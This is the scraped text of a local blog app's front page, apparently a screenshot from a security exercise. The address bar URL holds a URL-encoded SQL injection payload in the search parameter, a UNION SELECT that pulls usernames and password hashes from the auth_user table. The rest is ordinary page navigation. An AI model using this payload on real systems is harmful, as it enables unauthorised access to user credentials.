 Frontpage - Blog
127.0.0.1:8000/?search=%27+OR+1%3D1+UNION+SELECT+password%2C+id%2C+username%2C+1+FROM+auth_user--
Front page Login Register
Front page
Create new post
Posts:
Search for article:
Search